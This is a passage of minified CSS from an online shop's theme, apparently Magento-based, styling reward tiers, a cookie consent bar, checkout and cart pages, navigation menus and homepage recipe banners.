.number{position:absolute;left:0;top:2.5rem;margin-left:-3rem;width:8rem;text-align:center}.rewards-account__tiers .tier-progress-bar .points .tier-point .number>span{display:inline-block;background:#fe5503;color:#fff;border-radius:12px;font-size:1.5rem;padding:.1rem .5rem;white-space:nowrap;font-weight:bold}.rewards-account__tiers .tier-progress-bar .closers{width:auto;display:flex;justify-content:space-between}.rewards-account__tiers .tier-progress-bar .closers .closer{position:absolute;left:0;top:.3rem;height:.5rem;padding:0 2px;box-sizing:border-box}.rewards-account__tiers .tier-progress-bar .closers .closer .progress{height:.5rem;background:#fe5503}.rewards-account__tiers .to-next{margin-top:.5rem;text-align:center;font-size:1.2rem;color:#666;margin-bottom:0}.rewards-account__tiers .to-next .open-popup{color:#727272;cursor:pointer}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media only screen and (min-width:1062px) and (max-width:1199px){.product-add-form .fieldset>.field:not(.choice)>.control{margin-left:5%}.catalog-product-view .product-info-main .product-shipment-information{margin-left:12px}}@media only screen and (min-width:1200px) and (max-width:1359px){.product-add-form .fieldset>.field:not(.choice)>.control{margin-left:10%}.catalog-product-view .product-info-main .product-shipment-information{margin-left:25px}}@media only screen and (min-width:1360px){.product-add-form .fieldset>.field:not(.choice)>.control{margin-left:17%}.catalog-product-view .product-info-main .product-shipment-information{margin-left:7%}}@media only screen and (min-width:769px) and (max-width:1023px){.checkout-cart-index .cart-container .checkout-methods-items .action.primary{width:auto;height:50px;padding:12px 118px}.checkout-cart-index .cart-payment-image{padding:0 20px}.checkout-cart-index .cart-payment-image div{background-size:unset}.checkout-cart-index .rewards__checkout-cart-usepoints .buttons-container .button.action{width:340px}}@media only screen and (min-width:1024px) and (max-width:1440px){.checkout-cart-index .page-main{margin:0;padding:0 10px}.checkout-cart-index .cart-summary{padding:0 0 0 1%}}@media only screen and (min-width:769px) and (max-width:1023px){.checkout-index-index .opc-block-summary .product .product-image-container{float:none}.checkout-index-index .opc-block-summary .product-item-details{padding-left:0}}@media only screen and (min-width:769px) and (max-width:1220px){.phone-and-email{padding-left:20px}}@media only screen and (min-width:1220px){.checkout-index-index .opc-sidebar{margin-right:5.8%}.checkout-index-index .checkout-container .opc-wrapper{margin:0 0 0 5.5%}}@media only screen and (min-width:769px) and (max-width:1023px){.limiter-label{display:none}}@media only screen and (min-width:370px) and (max-width:479px){.recipes-banner-wrapper .recipes-banner-title{font-size:18px}.recipes-banner-wrapper .recipes-banner-content{font-size:16px;line-height:20px;width:220px}}@media only screen and (min-width:769px) and (max-width:1071px){.recipe-filters .control{display:flex;flex-direction:row;justify-content:center;max-width:674px}.category-recipe-grid.slick-initialized.slick-slider{margin:0;overflow:hidden;max-width:674px}.category-recipe-grid .slick-list{padding-bottom:11px;padding-top:8px;margin:0 -40px}.category-recipe-grid .slick-list .slick-slide{margin:0 20px}.category-recipe-grid .slick-list>.slick-track{margin-left:62px}}@media only screen and (min-width:769px) and (max-width:1200px){.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar{flex-direction:column}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .title{margin-bottom:25px;font-weight:700;font-size:26px;line-height:30px;letter-spacing:.033em}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text{font-size:18px;line-height:20px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text{text-align:center;text-align-last:center}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons{margin-top:20px;margin-left:0;flex-direction:column-reverse}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.settings{margin:18px 0 0;width:296px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.primary{width:100%;width:296px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup{left:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-content,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-left:18px;padding-right:18px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header{padding-top:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-bottom:14px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer .action.primary{padding:8px 35px;width:100%;font-size:14px;font-weight:600;line-height:17px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close{margin:5px 2px 0 0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .action-close:before{width:28px;height:28px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-block,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide .modal-title{font-size:20px;font-weight:500;line-height:19px;margin-bottom:12px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-text{font-size:14px;line-height:16px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4.title[aria-expanded="false"]:before,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container h4.title[aria-expanded="true"]:before{width:10px;height:10px;margin-right:10px;background-size:10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .title,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{font-size:14px;line-height:16px;padding:10px 0 8px 10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .always-active{font-size:14px;line-height:16px;padding:10px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .content{padding:5px 0 5px 12px;font-size:14px;line-height:16px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{margin-right:3%;width:32px;height:18px;padding-left:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch input:checked+.slider:before{-webkit-transform:translateX(14px);-ms-transform:translateX(14px);transform:translateX(14px)}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider{height:18px;top:8px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch .slider:before{height:18px;width:18px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .mst-gdpr__google-consent-settings--group-container .title-container .content .consent-type-row .title{padding:11px 0 11px 10px;font-size:14px;line-height:16px}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.column.main .magento-payments-review .actions-toolbar,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.abs-add-fields-desktop .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label,.block-search .label,.dashboard-welcome-toggler,.block-collapsible-nav .title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.magento-payments-review .block-content:before,.magento-payments-review .block-content:after,.magento-payments-review-discount:before,.magento-payments-review-discount:after,.order-review-form:before,.order-review-form:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.magento-payments-review .block-content:after,.magento-payments-review-discount:after,.order-review-form:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type,.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.abs-shopping-cart-items-desktop .action.clear,.abs-shopping-cart-items-desktop .action.update,.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:10px}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:40px;margin-bottom:40px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:2%}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#031D44;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#FCFFFD;line-height:53px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#FCFFFD;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#031D44;border-style:solid;border-width:0 0 3px;color:#FCFFFD;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#FFF;border:1px solid #d1d1d1;box-shadow:0 5px 5px rgba(0,0,0,0.19);font-weight:700;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#FFF;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#FFF;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#d1d1d1;color:#d1d1d1;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#FCFFFD;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#FCFFFD;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#031D44;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.fieldset>.field{margin:0 0 20px;box-sizing:border-box;margin:0 0 29px}.fieldset>.field>.label{margin:0}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:74.2%;float:left}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 5px 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:20px;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:20px;padding:5px 20px 5px 20px}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:6px}.product.data.items>.item.content{background:#fff;margin-top:31px;padding:20px 20px 20px 20px;border:0;border-top:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.magento-payments-review .magento-payments-review-title{border-bottom:1px solid #d1d1d1}.magento-payments-review .block-content .box-order-shipping-address,.magento-payments-review .block-content .box-order-shipping-method,.magento-payments-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.magento-payments-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.magento-payments-review .table-magento-payments-review-items .col.price,.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .table-magento-payments-review-items .col.item{width:60%}.magento-payments-review .col.subtotal,.magento-payments-review .mark,.magento-payments-review .amount{text-align:right}.magento-payments-review-discount{border-top:1px solid #d1d1d1}.magento-payments-review-discount .block{margin-bottom:15px}.magento-payments-review-discount .block .title:after{display:inline;margin-left:10px;position:static}.magento-payments-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.checkout-billing-method .actions-toolbar>.primary{float:right}.checkout-billing-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-billing-address{max-width:500px}.opc-wrapper .form-login{border-bottom:none;padding-bottom:0}.table-checkout-billing-method{width:auto}.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.homepage-recipes{align-items:flex-start;flex-direction:column}.homepage-recipes .discription{margin-left:60px;margin-top:40px;z-index:2}.homepage-recipes .title{font:500 36px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.7px}.homepage-recipes .recipes-text{font:400 24px/32px Montserrat,sans-serif;margin:23px 0 0 0}.homepage-recipes .recipes-img{z-index:1}.homepage-recipes .recipes-button{margin-top:85px}.catalog-product-view .advertisement-product{margin:0 auto}.advertisement-product{background-position-x:-900px;justify-content:center;margin-top:70px;margin-left:15px;margin-right:15px;padding-top:60px}.advertisement-product .description-product{margin-left:15px;margin-right:15px}.advertisement-product .description-title{letter-spacing:.72px;font:500 36px/43px ClassicoURWTOT-Medium,sans-serif}.advertisement-product .img-about-product{display:none}.advertisement-product .button-about-product{border:2px solid #94778B;border-radius:2px;color:#94778B;font:600 22px Montserrat,sans-serif;margin-top:50px;padding:9px 38px;width:fit-content}.advertisement-product .button-about-product:hover{border:2px solid #94778b}.product-shipment-information{margin-top:8px;font:400 18px ClassicoURWTOT-Regular,sans-serif}.product.info.detailed{margin-top:17px}.grid-catalog .grid-catalog-item{font:500 30px ClassicoURWTOT-Medium,sans-serif}.grid-catalog .text-wrapper{min-height:60px}.grid-catalog .list{justify-content:space-around}.grid-catalog .list li{height:282px;margin-bottom:52px;max-width:437px;margin-left:10px;margin-right:10px;width:437px}.grid-catalog .grid-catalog-title{font:500 36px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.02em;margin-top:77px;margin-bottom:42px}.homepage-widget{margin:27px auto 0}.banner{background:url('../Mageside_Base/images/home/image-eucaliptus.png') no-repeat left bottom,#F7F6F4;min-height:489px}.banner .slogan{font:400 66px/72px ClassicoURWTOT-Regular,sans-serif}.banner .slogan-description{font:400 18px/28px Montserrat,sans-serif;margin-top:32px;max-width:500px}.banner .mark{font:400 64px/72px ClassicoURWTOT-Regular,sans-serif;letter-spacing:.05em}.banner .banner-content{margin-left:20vw;padding-top:48px;text-align:left}.banner .banner-content .banner-button{border-radius:2px;font:600 22px Montserrat,sans-serif;margin-top:36px;padding:10px 39px}.banner-winter{background-color:#E0DCDB;color:rgba(3,29,68,0.9)}.banner-winter .banner-content-winter{background:url('../Mageside_Base/images/home/banner-winter.jpg') no-repeat -150px;box-sizing:border-box;margin:0 auto;max-width:1512px;min-height:489px;padding:101px 0 0 73px}.banner-winter .slogan{font:400 48px 'Times New Roman Italic',sans-serif;letter-spacing:-0.2px;margin:0}.banner-winter .slogan-description{font:400 26px ClassicoURWTOT-Regular,sans-serif;letter-spacing:0px;line-height:34px;margin-top:31px;max-width:400px}.banner-winter .banner-button{background-color:rgba(255,255,255,0.9);border:1px solid rgba(3,29,68,0.9);color:rgba(3,29,68,0.9);display:inline-block;font:500 23px ClassicoURWTOT-Medium,sans-serif;letter-spacing:-0.3px;margin-top:52px;padding:9px 49px;transition:background .3s,color .3s}.banner-winter .banner-button:hover{background:rgba(3,29,68,0.9);color:#fff;text-decoration:none}.banner-organic{color:rgba(3,29,68,0.9)}.banner-organic .banner-organic-wrapper{background-repeat:no-repeat;background-position-x:center}.banner-organic .banner-content-organic{box-sizing:border-box;margin:0 auto;max-width:1512px;min-height:489px;padding:101px 0 0 73px}.banner-organic .slogan{font:400 48px 'Times New Roman Italic',sans-serif;letter-spacing:-0.2px;margin:0}.banner-organic .slogan-description{font:400 26px 